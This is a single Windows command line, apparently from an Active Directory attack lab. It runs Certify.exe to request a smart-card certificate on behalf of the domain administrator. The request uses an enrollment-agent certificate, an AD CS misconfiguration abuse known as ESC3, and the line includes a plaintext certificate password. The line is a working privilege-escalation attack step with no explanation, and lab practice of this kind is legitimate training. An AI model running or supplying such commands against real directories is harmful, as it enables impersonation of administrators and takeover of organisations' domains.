 C:\AD\Tools\Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:SmartCardEnrollment-Users /onbehalfof:dcorp\administrator /enrollcert:C:\AD\Tools\ESC3-Agent.pfx /enrollcertpw:MrStark123